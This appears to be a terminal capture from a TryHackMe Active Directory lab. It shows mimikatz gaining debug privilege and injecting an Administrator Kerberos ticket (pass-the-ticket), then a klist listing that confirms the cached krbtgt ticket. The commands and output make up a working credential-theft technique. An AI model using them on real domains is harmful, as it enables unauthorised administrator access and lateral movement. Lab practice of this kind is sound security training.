 C:\Tools>mimikatz_trunk\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt administrator.kirbi
* File: 'administrator.kirbi': OK
mimikatz # exit
Bye!
C:\Tools>klist
Current LogonId is 0:0x7af06
Cached Tickets: (1)
#0> Client: Administrator @ ZA.TRYHACKME.LOC
Server: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 9/7/2022 16:03:07 (local)
End Time: 9/8/2022 2:03:07 (local)
Renew Time: 9/14/2022 16:03:07 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called: